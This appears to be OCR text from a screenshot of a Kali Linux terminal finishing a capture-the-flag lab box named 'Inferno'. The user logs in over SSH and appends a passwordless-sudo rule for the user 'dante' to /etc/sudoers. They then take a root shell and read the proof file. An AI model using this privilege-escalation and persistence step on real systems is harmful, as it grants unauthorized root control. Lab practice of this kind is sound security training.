 kali-linux-2025.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 3:44
root@kali: /home/kali/Desktop
Session Actions Edit View Help
root@kali: /home/kali/Desktop root@kali: /home/kali root@kali: /home/kali root@kali: /home/kali/Desktop
Connection to 10.49.167.77 closed.
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ssh dante@10.49.167.77
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
dante@10.49.167.77's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-138-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Thu 05 Feb 2026 08:31:25 AM UTC
System load: 0.0 Processes: 2266
Usage of /: 60.2% of 8.76GB Users logged in: 0
Memory usage: 42% IPv4 address for ens5: 10.49.167.77
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Infrastructure is not enabled.
0 updates can be applied immediately.
Enable ESM Infra to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Failed to connect to https://changelogs.ubuntu.com/meta-release. Check your Internet connection or proxy settings
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Thu Feb  5 08:29:22 2026 from 192.168.131.240
dante@ip-10-49-167-77:~$ echo "dante ALL=(ALL) NOPASSWD: ALL" | sudo tee -a /etc/sudoers
dante ALL=(ALL) NOPASSWD: ALL
dante@ip-10-49-167-77:~$ sudo -i
root@ip-10-49-167-77:~# cd /root
root@ip-10-49-167-77:~# ls
proof.txt snap
root@ip-10-49-167-77:~# cat proof.txt
Congrats!
You've rooted Inferno!
Right Ctrl
4 30°C
Mostly cloudy
Search
x64
D
W
ENG
US
2:14 PM
2/5/2026